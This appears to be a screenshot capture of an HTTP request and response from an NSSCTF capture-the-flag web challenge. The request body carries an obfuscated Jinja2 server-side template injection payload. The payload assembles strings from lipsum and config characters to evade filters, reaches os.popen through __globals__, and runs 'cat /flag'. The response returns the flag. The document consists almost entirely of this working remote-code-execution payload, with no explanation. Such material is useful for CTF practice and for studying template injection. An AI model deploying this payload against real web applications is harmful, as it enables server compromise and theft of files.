 美化 Raw Hex MarkInfo \n
1 POST /get_flag HTTP/1.1
2 Host: node5.anna.nssctf.cn:28089
3 Content-Length: 554
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28089/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session-name=
14 Connection: close
15
16 name={% set pop=dict(pop=1)|join %}
17 {% set kong=(lipsum|string|list)|attr(pop)(9) %}
18 {% set xhx=(lipsum|string|list)|attr(pop)(18) %}
19 {% set re=(config|string|list)|attr(pop)(239) %}
20 {% set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join %}
21 {% set geti=(xhx,xhx,dict(get=a,item=b)|join,xhx,xhx)|join %}
22 {% set o=dict(o=a,s=b)|join %}
23 {% set po=dict(pop=a,en=b)|join %}
24 {% set cmd=(dict(cat=a)|join,kong,re,dict(flag=a)|join)|join %}
25 {% set read=dict(read=a)|join %}
26 {% print(lipsum|attr(globals)|attr(geti)(o)|attr(po)(cmd)|attr(read)()) %}
美化 Raw Hex 页面渲染
Hello, $ NSSCTF{05842f2c-0523-4bc5-8ffb-aff032b8074e} $!